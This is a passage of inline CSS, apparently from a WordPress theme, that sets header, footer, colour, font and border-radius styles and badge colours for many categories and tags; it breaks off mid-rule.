		.bb-header.header-desktop .branding {
			margin-top: 8px;
			margin-bottom: 8px;
		}
		/* -- Logo Margin for Mobile */
		.bb-header.header-mobile .branding {
			margin-top: 5px;
			margin-bottom: 5px;
		}
		

		/* Custom Footer Styles */
	
		/* -top */
		.footer {
		  background-color: #1f1f1f;
		}
	
		.footer .footer-top svg {
		  fill: #1f1f1f;
		}
	
		.footer .footer-bottom svg {
		  fill: #282828;
		}
	
		/* -primary color */
		/* --primary bg */
		#footer .cat-item.current-cat a,
		#footer .widget_mc4wp_form_widget:before,#footer .widget_create_post:before,
		#footer .cat-item a:hover,
		#footer button[type="submit"],
		#footer input[type="submit"],
		#footer .bb-btn, #footer .bnt.primary {
		  background-color: #ffe400;
		}
	
		/* --primary text */
		#footer .widget_mc4wp_form_widget:before,#footer .widget_create_post:before,
		#footer button[type="submit"],
		#footer input[type="submit"],
		#footer .bb-btn, #footer .bb-bnt-primary {
		  color: #000000;
		}
	
		/* --primary hover */
		#footer a:hover {
		  color: #ffe400;
		}
	
		#footer .widget_categories ul li a:hover,
		#footer .widget_archive ul li a:hover,
		#footer .widget_pages ul li a:hover,
		#footer .widget_meta ul li a:hover,
		#footer .widget_nav_menu ul li a:hover {
		  background-color: #ffe400;
		  color: #000000;
		}
	
		#footer .slick-dots li.slick-active button:before,
		#footer .widget_tag_cloud a:hover {
		  border-color:#ffe400;
		}
	
		/* -heading color */
		#footer .bb-featured-strip .item .title,
		#footer .slick-dots li button:before,
		#footer h1,#footer h2,#footer h3,#footer h4, #footer h5,#footer h6,
		#footer .widget-title {
		  color: #ffffff;
		}
	
		/* -text color */
		#footer,
		#footer .widget_recent_comments .recentcomments .comment-author-link,
		#footer .widget_recent_comments .recentcomments a,
		#footer .byline, #footer .posted-on,
		#footer .widget_nav_menu ul li,
		#footer .widget_categories ul li,
		#footer .widget_archive ul li,
		#footer .widget_pages ul li,
		#footer .widget_meta ul li {
		  color: #ffffff;
		}
		#footer .widget_tag_cloud  a, #footer select, #footer textarea, #footer input[type="tel"], #footer input[type="text"], #footer input[type="number"], #footer input[type="date"], #footer input[type="time"], #footer input[type="url"], #footer input[type="email"], #footer input[type="search"],#footer input[type="password"],
		#footer .widget_mc4wp_form_widget:after, #footer .widget_create_post:after {
			border-color: #ffffff;
		}
	
		#footer .widget_categories ul li a,
		#footer .widget_archive ul li a,
		#footer .widget_pages ul li a,
		#footer .widget_meta ul li a,
		#footer .widget_nav_menu ul li a,
		#footer .widget_tag_cloud a {
		  color: #ffffff;
		}
	
		/* -bottom */
		/* --text  color */
		#footer .footer-bottom {
		  background-color: #282828;
		  color: #ffffff;
		}
	
		/* --text  hover */
		#footer .footer-bottom a:hover {
		  color: #ffe400;
		}
/* - Page header - */

	/* -body bg color */
	body,.bb-post-gallery-content .bb-gl-header,
	.bb-cards-view .bb-post-single.style5 .site-main, .bb-cards-view .bb-post-single.style6 .container-inner  {
	    background-color: #ffffff;
	}
	form#mycred-transfer-form-transfer {
		background-color: #ffffff !important;
	}
	
	.branding .site-title {
		font-family: Noto Sans,sans-serif;
		font-weight:400;
		font-style:normal;
	}

	#background-image {
		background-size:cover;
	}

	/* -Font sizes */
	.widget-title {
		font-size: 16px;
	}
	body {
	    font-size: 16px;
	}
	@media screen and (min-width: 992px) {
		html {
			font-size: 16px;
		}
		.bb-post-single .s-post-title {
	    	font-size: 32px;
		}
	}

	/* -content bg color */
	.page-wrapper,
	#main,
	.bb-cards-view .bb-card-item,
	.bb-cards-view .widget_mc4wp_form_widget:after,
	.bb-cards-view .widget_create_post:after,
	.light-modal .modal-body,.light-modal,
	.bb-toggle .bb-header-dropdown.toggle-content,
	.bb-header.header-desktop .main-navigation .sub-menu,
	.bb-post-share-box .post-share-count,
	.bb-post-rating a,.comment-respond input[type=text], .comment-respond textarea, .comment-respond #commentform textarea#comment,
	.bb-fixed-pagination .page,.bb-fixed-pagination .pg-content,
	.bb-floating-navbar .floating-navbar-inner,
	.bb-featured-strip .bb-arrow-next, .bb-featured-strip .bb-arrow-prev,
	.bb-mobile-navigation,
	.mejs-container,.bb-post-gallery-content,
	.bb-dropdown .dropdown-toggle, .bb-dropdown .dropdown-content,
	.bb-stretched-view .bb-post-single.style5 .site-main, .bb-stretched-view .bb-post-single.style6 .container-inner,
	.bb-boxed-view .bb-post-single.style5 .site-main, .bb-boxed-view .bb-post-single.style6 .container-inner,
	.bb-advertisement.bb-sticky-bottom-area .bb-sticky-btm-el {
	  background-color: #ffffff;
	  border-color: #ffffff;
	}
	/* Temp Color: will be option in future */
	.bb-header.header-mobile.g-style .header-c {
		background: #ffffff;
	}
	.bb-header-navigation .main-navigation .sub-menu:before,
	.bb-toggle .toggle-content.bb-header-dropdown:before {
	    border-color: transparent transparent #ffffff;
	}
	select, .bb-form-block input, .bb-form-block select, .bb-form-block textarea,
	.bb-author-vcard .author {
		background-color: #ffffff;
	}
	.bb-tabs .tabs-menu .count {
	  color: #ffffff;
	}

	/* -page width */
	.page-wrapper {
	  width: 100%;
	}

	/* -primary color */
	/* --primary color for bg */
	.mark, mark,.box_list,
	.bb-tooltip:before,
	.bb-text-highlight.primary-color,
	#comments .nav-links a,
	.light-modal .modal-close,
	.quiz_row:hover,
	.progress-bar-success,
	.onoffswitch,.onoffswitch2,
	.widget_nav_menu ul li a:hover,
	.widget_categories ul li a:hover,
	.widget_archive ul li a:hover,
	.widget_pages ul li a:hover,
	.widget_meta ul li a:hover,
	.widget_mc4wp_form_widget:before,.widget_create_post:before,
	.widget_calendar table th a,
	.widget_calendar table td a,
	.go-top, .bb-affiliate-content .item-url,
	.bb-mobile-navigation .close,
	.bb-wp-pagination .page-numbers.next, .bb-wp-pagination .page-numbers.prev,
	.navigation.pagination .page-numbers.next, .navigation.pagination .page-numbers.prev,
	.bb-next-prev-pagination .page-link,
	.bb-next-pagination .page-link,
	.bb-post-share-box .post-share-count,
	.cat-item.current-cat a,
	.cat-item a:hover,
	.bb-fixed-pagination .page:hover .pg-arrow,
	button[type="submit"],
	input[type="submit"],
	.bb-btn.bb-btn-primary,.bb-btn.bb-btn-primary:hover,
	blockquote:before,.bb-btn.bb-btn-primary-outline:hover,.bb-post-gallery-content .bb-gl-meta .bb-gl-arrow,
	hr.primary-color,
	.bb-bg-primary, .bb-bg-primary.bb-btn,
	.bb-sticky-btm .btn-close {
	  background-color: #ffe400;
	}
	.bb-tooltip:after,
	hr.bb-line-dashed.primary-color, hr.bb-line-dotted.primary-color {
		border-top-color:#ffe400;
	}

	/* --primary text */
	.mark, mark,
	.bb-tooltip:before,
	.bb-wp-pagination .page-numbers.next, .bb-wp-pagination .page-numbers.prev,
	.navigation.pagination .page-numbers.next, .navigation.pagination .page-numbers.prev,
	.bb-text-highlight.primary-color,
	#comments .nav-links a,
	.light-modal .modal-close,
	.sr-only,.box_list,
	.quiz_row:hover, .bb-affiliate-content .item-url,
	.onoffswitch,.onoffswitch2,
	.bb-next-prev-pagination .page-link,
	.bb-next-pagination .page-link,
	.widget_nav_menu ul li a:hover,
	.widget_categories ul li a:hover,
	.widget_archive ul li a:hover,
	.widget_pages ul li a:hover,
	.widget_meta ul li a:hover,
	.cat-item.current-cat a,
	.widget_mc4wp_form_widget:before,.widget_create_post:before,
	.go-top,
	.widget_calendar table th a,
	.widget_calendar table td a,
	.bb-mobile-navigation .close,
	.bb-post-share-box .post-share-count,
	.bb-fixed-pagination .page:hover .pg-arrow,
	button[type="submit"],
	input[type="submit"],
	.bb-btn.bb-btn-primary,.bb-btn.bb-btn-primary:hover,.bb-btn.bb-btn-primary-outline:hover,
	blockquote:before,.bb-post-gallery-content .bb-gl-meta .bb-gl-arrow,
	.bb-bg-primary,
	.bb-sticky-btm .btn-close {
	  color: #1f1f1f;
	}

	/* -primary color */
	/* --primary color for text */
	#cancel-comment-reply-link,
	.bb-affiliate-content .price:before,
	.bb-header-navigation .main-navigation > ul .sub-menu li:hover > a,
	.bb-header-navigation .main-navigation > ul .sub-menu li.current-menu-item a,
	.bb-header-navigation .more-navigation .section-navigation ul li:hover a,
	.bb-mobile-navigation .main-navigation li a:hover,.bb-mobile-navigation .main-navigation>ul>li .sub-menu li a:hover,
	.bb-mobile-navigation .main-navigation li.current-menu-item > a, .bb-mobile-navigation .main-navigation .sub-menu li.current-menu-item > a,
	.bb-mobile-navigation .main-navigation li.current-menu-item > .dropdown-toggle, .bb-mobile-navigation .main-navigation .sub-menu li.current-menu-item > .dropdown-toggle,
	.sticky .post-thumbnail:after,
	.entry-no-lg,
	.entry-title:hover a,
	.post-types .item:hover .bb-icon,
	.bb-text-dropcap.primary-color,
	.bb-btn-primary-outline,
	.bb-btn-link:hover,
	.bb-btn-link,#comments .bypostauthor > .comment-body .vcard .fn,
	.more-link:hover,
	.widget_bb-side-navigation .menu-item.menu-item-icon .bb-icon,
	.bb-price-block .current-price:before, .bb-price-block ins:before, .bb-price-block .amount:before, .product_list_widget ins .amount:before {
	  color: #ffe400;
	}

    .single.nsfw-post .bb-post-single .nsfw-post h3,
    .bb-post-nav .nsfw-post h3,
	.post-thumbnail .nsfw-post h3{
	    color: #ffe400 !important;
	}
	.post-types .item:hover,
	.more-load-button button:hover,
	.bb-btn-primary-outline,.bb-btn-primary:hover,
	.widget_tag_cloud .tagcloud a:hover {
	  border-color: #ffe400;
	}

	.bb-tabs .tabs-menu li.active:before  {
		background-color: #ffe400;
	}

	/* -link color */
	a,.bb-timing-block .timing-seconds {
	  color:#ef1818
	}

	/* - base text color */
	body, html,
	.widget_recent_comments .recentcomments .comment-author-link,.widget_recent_comments .recentcomments a,
	.bb-header.header-desktop .main-navigation .sub-menu,
	.bb-header-dropdown.toggle-content,.comment-respond input[type=text], .comment-respond textarea,
	.featured-strip .slick-dots li button:before,
	.more-load-button button,.comment-vote .count,
	.bb-mobile-navigation .bb-header-search .search-submit,
	#comments .comment .comment-body .comment-content small .dropdown-toggle,
	.byline a,.byline .author-name,
	.bb-featured-strip .bb-arrow-next, .bb-featured-strip .bb-arrow-prev,
	.bb-price-block, .bb-price-block > .amount, .bb-price-block ins .amount,
	.bb-dropdown .dropdown-content a,
	.bb-author-vcard .auth-references a,
	.light-modal,
    .bb-author-vcard-mini .auth-url,
	.bb-post-gallery-content .bb-gl-meta .bb-gl-pagination b,
	 .bb-post-gallery-content.bb-mode-slide .bb-mode-switcher[data-mode=slide],
	 .bb-post-gallery-content.bb-mode-grid .bb-mode-switcher[data-mode=grid]{
	  color: #1f1f1f;
	}

	/* --heading text color */
	#comments .vcard .fn,
	.bb-fixed-pagination .page .pg-title,
	.more_items_x legend, .more_items legend, .more_items_glow,
	h1, h2, h3, h4, h5, h6 {
	  color: #1f1f1f;
	}
	.bb-tabs .tabs-menu li.active, .bb-tabs .tabs-menu li.active {
	  border-color: #1f1f1f;
	}
	.bb-tabs .tabs-menu .count {
	  background-color: #1f1f1f;
	}

	/* --secondary text color */
	s, strike, del,label,#comments .pingback .comment-body .comment-content, #comments .comment .comment-body .comment-content,
	#TB_ajaxWindowTitle,
	.bb-affiliate-content .price .old-price,
	.bb-header-navigation .more-navigation .sections-header,
	.bb-mobile-navigation .more-menu .more-menu-body .sections-header,
	.bb-post-share-box .bb-post-rating .count .text:after,
	.inline-popup .intro,.comment-vote a .bb-icon,
	.authentication .intro,.widget_recent_comments .recentcomments,
	.post-types .item .bb-icon,
	.bb-post-rating a,.post-thumbnail .thumbnail-caption,
	table thead th, table tfoot th, .bb-post-share-box .mobile-info,
	.widget_create_post .text,
	.widget_footer .text,
	.bb-author-vcard .author-info,.bb-author-vcard .auth-byline,
	.wp-caption .wp-caption-text, .wp-caption-dd,
	#comments .comments-title span,
	#comments .comment-notes,
	#comments .comment-metadata,
	.short-info .create-post .text,
	.bb-cat-links,
	.widget_bb-side-navigation .menu-item.menu-item-has-children .dropdown-toggle,
	.bb-post-meta .post-comments,.entry-sub-title,
	.bb-page-header .page-subtitle,
	.widget_bb-side-navigation .bb-widget-title,
	.bb-price-block .old-price,.bb-price-block del .amount,
	.widget_recent_comments .recentcomments,
	.bb-post-gallery-content .bb-gl-mode-switcher,
    .bb-author-vcard-mini .auth-byline, .bb-author-vcard-mini .auth-posted-on, .bb-author-vcard-mini .auth-title,
	.s-post-meta .post-comments,
	.bb-sec-label,
	.bb-breadcrumb.clr-style1, .bb-breadcrumb.clr-style1 a {
	  color: #a3a3a3;
	}

	::-webkit-input-placeholder {
	  color: #a3a3a3;
	}

	:-moz-placeholder {
	  color: #a3a3a3;
	}

	:-ms-input-placeholder {
	  color: #a3a3a3;
	}

	/* -font family */
	/* --base font family */
	body, html,
	#cancel-comment-reply-link,
	#comments .comments-title span {
	  font-family: Noto Sans,sans-serif;
	}

	/* --Post heading font family */
	.entry-title {
	 font-family: Montserrat,sans-serif;
	}

	/* --secondary font family */
	.bb-wp-pagination,.navigation.pagination,
	.comments-area h3,[class*=" mashicon-"] .text, [class^=mashicon-] .text,
	.entry-no-lg,
	.bb-reaction-box .title, .bb-reaction-box .reaction-item .reaction-vote-btn,
	#comments .comments-title, #comments .comment-reply-title,
	.bb-page-header .bb-trending-navigation ul li a,
	.widget-title,
	.bb-badge .text,.post-number,
	.more_items_x legend, .more_items legend, .more_items_glow,
	section.error-404 .text,
	.inline-popup .title,
	.authentication .title,
	.bb-other-posts .title,
	.bb-post-share-box h2,
	.bb-page-header h1 {
	  font-family: Noto Sans,sans-serif;
	}

	/* -border-color */
	.bb-page-header .container-bg, .bb-page-header.boxed.has-bg .container-bg,
	.bb-header-navigation .main-navigation .sub-menu,
	.bb-header-navigation .more-navigation .more-menu-header,
	.bb-header-navigation .more-navigation .more-menu-footer,
	.bb-mobile-navigation .more-menu .bb-badge-list,
	.bb-mobile-navigation .main-navigation,
	.bb-mobile-navigation .more-menu-body,
	.spinner-pulse,
	.bb-border-thumb,#comments .pingback, #comments .comment,
	.more-load-button button,
	.bb-post-rating .count .bb-icon,
	.quiz_row,.bb-post-collection .post-items .post-item .post-author-meta, .post-grid .page .post-author-meta, .post-list .post .post-author-meta, .post-list .page .post-author-meta,.post-list.standard .post footer,
	.post-list.standard .entry-sub-title,
	.more-load-button:before,
	.bb-mobile-navigation .bb-header-search form,
	#TB_window .shares,
	.wp-playlist,.boombox-comments .tabs-content,
	.post-types .item,
	.bb-page-header .bb-trending-navigation,
	.widget_mc4wp_form_widget:after,.widget_create_post:after,
	.bb-post-rating .inner,
	.bb-post-rating .point-btn,
	.widget_bb-side-navigation .menu-item.menu-item-has-children>a,
	.bb-author-vcard .author, #comments .comment-list, #comments .pingback .children .comment, #comments .comment .children .comment,
	.widget_social,
	.widget_subscribe,.bb-post-nav .pg-item,
	.bb-post-nav .page,.bb-tags a,.tagcloud a,
	.bb-next-prev-pagination,
	.widget_tag_cloud .tagcloud a,
	select, textarea, input[type="tel"], input[type="text"], input[type="number"], input[type="date"], input[type="time"], input[type="url"], input[type="email"], input[type="search"], input[type="password"],
	.bb-featured-menu:before,
	.select2-container--default .select2-selection--single, .select2-container--default .select2-search--dropdown .select2-search__field, .select2-dropdown,
	.bb-bordered-block:after,
	.bb-dropdown .dropdown-toggle, .bb-dropdown .dropdown-content, .bb-dropdown .dropdown-content li,.bb-post-gallery-content .bb-gl-mode-switcher,.bb-post-gallery-content .bb-gl-mode-switcher .bb-mode-switcher:first-child,
	.bb-tabs.tabs-horizontal .tabs-menu,.mixed-list .post-item-classic footer {
	  border-color: #ececec;
	}
	hr, .bb-brand-block .brand-content:before {
	  background-color: #ececec;
	}

	/* -secondary components bg color */
	.bb-fixed-pagination .page .pg-arrow,
	.captcha-container,.comment-respond form,
	.bb-post-share-box .post-meta,
	table tbody tr:nth-child(2n+1) th,
	table tbody tr:nth-child(2n+1) td,
	.bb-reaction-box .reaction-item .reaction-bar,
	.bb-reaction-box .reaction-item .reaction-vote-btn,
	.widget_bb-side-navigation .sub-menu .menu-item.menu-item-icon .bb-icon,
	#comments .pingback .comment-body .comment-reply-link, #comments .comment .comment-body .comment-reply-link,.bb-btn, button,
	.widget_sidebar_footer,
	.bb-form-block,
	.bb-author-vcard header,.bb-post-gallery-content .bb-gl-image-text,
	.bb-wp-pagination span.current, .bb-wp-pagination a.page-numbers:not(.next):not(.prev):hover,
	.navigation.pagination span.current, .navigation.pagination a.page-numbers:not(.next):not(.prev):hover,
	.bb-dropdown .dropdown-content li.active,
	.bb-post-gallery-content .bb-gl-image-text,
	.bb-media-placeholder:before,
	.bb-source-via .s-v-itm,
	.bb-tabs .tabs-content,.bb-reading-time {
		background-color: #f7f7f7;
	}

	/* -secondary components text color */
	.bb-fixed-pagination .page .pg-arrow,.bb-post-share-box .post-meta,.captcha-container input,.form-captcha .refresh-captcha,#comments .pingback .comment-body .comment-reply-link, #comments .comment .comment-body .comment-reply-link,.bb-reaction-box .reaction-item .reaction-vote-btn,.bb-reaction-box .reaction-item .reaction-bar,.bb-btn,.comment-respond form,
	.bb-wp-pagination span.current, .bb-wp-pagination a.page-numbers:not(.next):not(.prev):hover,
	.navigation.pagination span.current, .navigation.pagination a.page-numbers:not(.next):not(.prev):hover,
	.widget_bb-side-navigation .sub-menu .menu-item.menu-item-icon .bb-icon,
	.widget_sidebar_footer,
	.bb-author-vcard .header-info a,.bb-author-vcard .auth-name,
	.bb-dropdown .dropdown-content li.active,
	.bb-source-via .s-v-link,.bb-reading-time {
		color:#1f1f1f;
	}
	.captcha-container input {border-color:#1f1f1f}

	/* -border-radius */
	img,video,.comment-respond form,
	.captcha-container,
	.bb-media-placeholder,
	.bb-cards-view .bb-card-item,
	.post-thumbnail .video-wrapper,
	.post-thumbnail .view-full-post,
	.bb-post-share-box .post-meta,
	.hy_plyr canvas,.bb-featured-strip .item .media,
	.quiz_row,.box_list,
	.bb-border-thumb,
	.advertisement .massage,
	[class^="mashicon-"],
	#TB_window,
	#score_modal .shares a div, #TB_window .shares a div,
	.bb-mobile-navigation .close,
	.onoffswitch-label,
	.light-modal .modal-close,
	.onoffswitch2-label,
	.post-types .item,
	.onoffswitch,.onoffswitch2,
	.bb-page-header .bb-trending-navigation ul li.active a,
	.widget_mc4wp_form_widget:after,.widget_create_post:after,
	.bb-author-vcard .author,
	.widget_sidebar_footer,
	.short-info,
	.inline-popup,
	.bb-reaction-box .reaction-item .reaction-bar,
	.bb-reaction-box .reaction-item .reaction-vote-btn,
	.bb-post-share-box .post-share-count,
	.post-thumbnail,
	.share-button,
	.bb-post-rating .inner,
	.bb-page-header.boxed.has-bg .container-bg,
	.widget_subscribe,
	.widget_social,
	.sub-menu,
	.fancybox-skin,
	.widget_tag_cloud .tagcloud a,
	.bb-tags a,.tagcloud a, .bb-header-dropdown.toggle-content,
	.authentication .button, #respond .button, .wp-social-login-provider-list .button,
	.bb-bordered-block:after,
	.wpml-ls-legacy-dropdown, .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle, .wpml-ls-legacy-dropdown-click, .wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle,
	.wpml-ls-legacy-dropdown .wpml-ls-sub-menu, .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu,
	.nsfw-post,
	.light-modal .modal-body,
	.bb-featured-area .featured-media, .bb-featured-area .featured-item,
	.s-post-featured-media.boxed .featured-media-el,
	.bb-source-via .s-v-itm,
	.bb-tabs .tabs-content,
	.bb-sticky-btm .btn-close {
	  -webkit-border-radius: 6px;
	     -moz-border-radius: 6px;
	          border-radius: 6px;
	}
	.bb-featured-area .featured-header {
      border-bottom-left-radius: 6px;
      border-bottom-right-radius: 6px;
    }

	/* --border-radius for inputs, buttons */
	.form-captcha img,.go-top,
	.bb-next-prev-pagination .page-link,
	.bb-next-pagination .page-link,
	.bb-wp-pagination a,.bb-wp-pagination span,
	.navigation.pagination a,.navigation.pagination span,
	.bb-affiliate-content .affiliate-link,
	.bb-btn, input, select, .select2-container--default .select2-selection--single, textarea, button, .bb-btn, #comments  li .comment-body .comment-reply-link, .bb-header.header-desktop  .create-post,
	.bb-affiliate-content .item-url,
	.bb-btn, input, select, textarea, button, .bb-btn, #comments  li .comment-body .comment-reply-link {
	  -webkit-border-radius: 6px;
	  -moz-border-radius: 6px;
	  border-radius: 6px;
	}

	/* --border-radius social icons */
	.social.circle ul li a {
	    -webkit-border-radius: 24px;
	    -moz-border-radius: 24px;
	    border-radius: 24px;
	}
	
	/* --Featured Menu options */
	.bb-featured-menu a {
	    background-color: transparent;
	    color: #000000;
	    
	    -webkit-border-radius: 18px;
	  -moz-border-radius: 18px;
	  border-radius: 18px;
	}


		/* Custom Header Styles */
	
		/* -badge bg color */
		.reaction-item .reaction-bar .reaction-stat,
		.bb-badge .circle {
		  background-color: #ffe400;
		}
	
		.reaction-item .reaction-vote-btn:not(.disabled):hover,
		.reaction-item.voted .reaction-vote-btn {
			background-color: #ffe400 !important;
		}
	
		/* -badge text color */
		.reaction-item .reaction-vote-btn:not(.disabled):hover,
		.reaction-item.voted .reaction-vote-btn,
		.bb-badge .text {
		  color: #1f1f1f;
		}
	
		/* -category/tag bg color */
		.bb-badge.category .circle,
		.bb-badge.post_tag .circle {
		  background-color:  #7e64d2;
		}
	
		/* -category/tag text color */
		.bb-badge.category .text,
		.bb-badge.post_tag .text {
		  color:  #1f1f1f;
		}
	
		/* -category/tag icon color */
		.bb-badge.category .circle i,
		.bb-badge.post_tag .circle i {
		  color:  #ffffff;
		}
	
		/* --Trending */
		.bb-badge.trending .circle,
		.bb-page-header .bb-trending-navigation ul li.active a,
		.post-number {
		  background-color: #f43547;
		}
	
		.widget-title .bb-icon,
		.bb-trending-navigation ul li a .bb-icon, .trending-post .bb-post-single .s-post-views {
		  color: #f43547;
		}
	
		.bb-badge.trending .circle i,
		.bb-page-header .bb-trending-navigation ul li.active a,
		.bb-page-header .bb-trending-navigation ul li.active a .bb-icon,
		.post-number {
		  color: #ffffff;
		}
	
		.bb-badge.trending .text {
			color: #1f1f1f;
		}
	
		.bb-badge.category-38 .circle { background-color: #7e64d2; }.bb-badge.category-39 .circle { background-color: #7e64d2; }.bb-badge.post_tag-81 .circle { background-color: #7e64d2; }.bb-badge.post_tag-85 .circle { background-color: #6759eb; }.bb-badge.reaction-114 .circle { background-color: #ffe400; }.bb-badge.reaction-116 .circle { background-color: #ffe400; }.bb-badge.reaction-119 .circle { background-color: #cdcdcd; }.bb-badge.reaction-121 .circle { background-color: #ffe400; }.bb-badge.reaction-122 .circle { background-color: #f43748; }.bb-badge.reaction-123 .circle { background-color: #ffe400; }.bb-badge.reaction-124 .circle { background-color: #ffe400; }.bb-badge.reaction-125 .circle { background-color: #ffe400; }.bb-badge.reaction-126 .circle { background-color: #ffe400; }.bb-badge.reaction-127 .circle { background-color: #ffe400; }.bb-badge.reaction-128 .circle { background-color: #ffe400; }.bb-badge.category-20 .circle { background-color: #7e64d2; }.bb-badge.category-137 .circle { background-color: #7e64d2; }.bb-badge.category-138 .circle { background-color: #7e64d2; }.bb-badge.category-139 .circle { background-color: #7e64d2; }.bb-badge.category-140 .circle { background-color: #7e64d2; }.bb-badge.category-141 .circle { background-color: #7e64d2; }.bb-badge.category-45 .circle { background-color: #f43547; }.bb-badge.reaction-177 .circle { background-color: #ffe400; }.bb-badge.reaction-181 .circle { background-color: #ffe400; }.bb-badge.reaction-182 .circle { background-color: #ffe400; }.bb-badge.reaction-183 .circle { background-color: #ffe400; }.bb-badge.category-187 .circle { background-color: #7e64d2; }.bb-badge.category-587 .circle { background-color: #7e64d2; }.bb-badge.post_tag-649 .circle { background-color: #7e64d2; }.bb-badge.post_tag-650 .circle { background-color: #7e64d2; }.bb-badge.post_tag-652 .circle { background-color: #7e64d2; }.bb-badge.post_tag-654 .circle { background-color: #7e64d2; }.bb-badge.post_tag-655 .circle { background-color: #7e64d2; }.bb-badge.post_tag-661 .circle { background-color: #7e64d2; }.bb-badge.post_tag-662 .circle { background-color: #7e64d2; }.bb-badge.post_tag-663 .circle { background-color: #7e64d2; }.bb-badge.post_tag-664 .circle { background-color: #7e64d2; }.bb-badge.post_tag-665 .circle { background-color: #7e64d2; }.bb-badge.post_tag-666 .circle { background-color: #7e64d2; }.bb-badge.post_tag-667 .circle { background-color: #7e64d2; }.bb-badge.post_tag-668 .circle { background-color: #7e64d2; }.bb-badge.post_tag-669 .circle { background-color: #7e64d2; }.bb-badge.post_tag-670 .circle { background-color: #7e64d2; }.bb-badge.post_tag-671 .circle { background-color: #7e64d2; }.bb-badge.post_tag-672 .circle { background-color: #7e64d2; }.bb-badge.post_tag-673 .circle { background-color: #7e64d2; }.bb-badge.post_tag-674 .circle { background-color: #7e64d2; }.bb-badge.post_tag-675 .circle { background-color: #7e64d2; }.bb-badge.post_tag-676 .circle { background-color: #7e64d2; }.bb-badge.post_tag-677 .circle { background-color: #7e64d2; }.bb-badge.post_tag-681 .circle { background-color: #7e64d2; }.bb-badge.post_tag-682 .circle { background-color: #7e64d2; }.bb-badge.post_tag-683 .circle { background-color: #7e64d2; }.bb-badge.post_tag-684 .circle { background-color: #7e64d2; }.bb-badge.post_tag-685 .circle { background-color: #7e64d2; }.bb-badge.post_tag-687 .circle { background-color: #7e64d2; }.bb-badge.post_tag-688 .circle { background-color: #7e64d2; }.bb-badge.category-24 .circle { background-color: ; }.bb-badge.post_tag-690 .circle { background-color: #7e64d2; }.bb-badge.post_tag-691 .circle { background-color: #7e64d2; }.bb-badge.post_tag-692 .circle { background-color: #7e64d2; }.bb-badge.post_tag-693 .circle { background-color: #7e64d2; }.bb-badge.post_tag-694 .circle { background-color: #7e64d2; }.bb-badge.post_tag-695 .circle { background-color: #7e64d2; }.bb-badge.post_tag-696 .circle { background-color: #7e64d2; }.bb-badge.post_tag-698 .circle { background-color: #7e64d2; }.bb-badge.post_tag-701 .circle { background-color: #7e64d2; }.bb-badge.post_tag-702 .circle { background-color: #7e64d2; }.bb-badge.post_tag-705 .circle { background-color: #7e64d2; }.bb-badge.post_tag-706 .circle { background-color: #7e64d2; }.bb-badge.post_tag-707 .circle { background-color: #7e64d2; }.bb-badge.post_tag-709 .circle { background-color: #7e64d2; }.bb-badge.post_tag-712 .circle { background-color: #7e64d2; }.bb-badge.post_tag-715 .circle { background-color: #7e64d2; }.bb-badge.post_tag-716 .circle { background-color: #7e64d2; }.bb-badge.post_tag-717 .circle { background-color: #7e64d2; }.bb-badge.post_tag-718 .circle { background-color: #7e64d2; }.bb-badge.post_tag-721 .circle { background-color: #7e64d2; }.bb-badge.post_tag-722 .circle { background-color: #7e64d2; }.bb-badge.post_tag-723 .circle { background-color: #7e64d2; }.bb-badge.post_tag-724 .circle { background-color: #7e64d2; }.bb-badge.post_tag-725 .circle { background-color: #7e64d2; }.bb-badge.post_tag-726 .circle { background-color: #7e64d2; }.bb-badge.post_tag-727 .circle { background-color: #7e64d2; }.bb-badge.post_tag-728 .circle { background-color: #7e64d2; }.bb-badge.post_tag-729 .circle { background-color: #7e64d2; }.bb-badge.post_tag-730 .circle { background-color: #7e64d2; }.bb-badge.post_tag-731 .circle { background-color: #7e64d2; }.bb-badge.post_tag-733 .circle { background-color: #7e64d2; }.bb-badge.post_tag-734 .circle { background-color: #7e64d2; }.bb-badge.post_tag-735 .circle { background-color: #7e64d2; }.bb-badge.post_tag-736 .circle { background-color: #7e64d2; }.bb-badge.post_tag-737 .circle { background-color: #7e64d2; }.bb-badge.post_tag-738 .circle { background-color: #7e64d2; }.bb-badge.post_tag-741 .circle { background-color: #7e64d2; }.bb-badge.post_tag-742 .circle { background-color: #7e64d2; }.bb-badge.post_tag-743 .circle { background-color: #7e64d2; }.bb-badge.post_tag-744 .circle { background-color: #7e64d2; }.bb-badge.post_tag-745 .circle { background-color: #7e64d2; }.bb-badge.post_tag-751 .circle { background-color: #7e64d2; }.bb-badge.post_tag-753 .circle { background-color: #7e64d2; }.bb-badge.post_tag-754 .circle { background-color: #7e64d2; }.bb-badge.post_tag-755 .circle { background-color: #7e64d2; }.bb-badge.post_tag-756 .circle { background-color: #7e64d2; }.bb-badge.post_tag-757 .circle { background-color: #7e64d2; }.bb-badge.post_tag-758 .circle { background-color: #7e64d2; }.bb-badge.post_tag-759 .circle { background-color: #7e64d2; }.bb-badge.post_tag-760 .circle { background-color: #7e64d2; }.bb-badge.post_tag-761 .circle { background-color: #7e64d2; }.bb-badge.post_tag-762 .circle { background-color: #7e64d2; }.bb-badge.post_tag-763 .circle { background-color: #7e64d2; }.bb-badge.post_tag-764 .circle { background-color: #7e64d2; }.bb-badge.post_tag-765 .circle { background-color: #7e64d2; }.bb-badge.post_tag-766 .circle { background-color: #7e64d2; }.bb-badge.post_tag-767 .circle { background-color: #7e64d2; }.bb-badge.category-832 .circle { background-color: #7e64d2; }.bb-badge.category-854 .circle { background-color: #7e64d2; }.bb-badge.category-855 .circle { background-color: #f43547; }.bb-badge.post_tag-860 .circle { background-color: #7e64d2; }.bb-badge.post_tag-864 .circle { background-color: #7e64d2; }.bb-badge.post_tag-869 .circle { background-color: #7e64d2; }.bb-badge.post_tag-874 .circle { background-color: #7e64d2; }.bb-badge.post_tag-893 .circle { background-color: #7e64d2; }.bb-badge.post_tag-898 .circle { background-color: #7e64d2; }.bb-badge.post_tag-902 .circle { background-color: #7e64d2; }.bb-badge.post_tag-905 .circle { background-color: #7e64d2; }.bb-badge.post_tag-908 .circle { background-color: #7e64d2; }.bb-badge.post_tag-917 .circle { background-color: #7e64d2; }.bb-badge.post_tag-924 .circle { background-color: #7e64d2; }.bb-badge.post_tag-925 .circle { background-color: #7e64d2; }.bb-badge.post_tag-926 .circle { background-color: #7e64d2; }.bb-badge.post_tag-947 .circle { background-color: #7e64d2; }.bb-badge.post_tag-948 .circle { background-color: #7e64d2; }.bb-badge.post_tag-952 .circle { background-color: #7e64d2; }.bb-badge.post_tag-955 .circle { background-color: 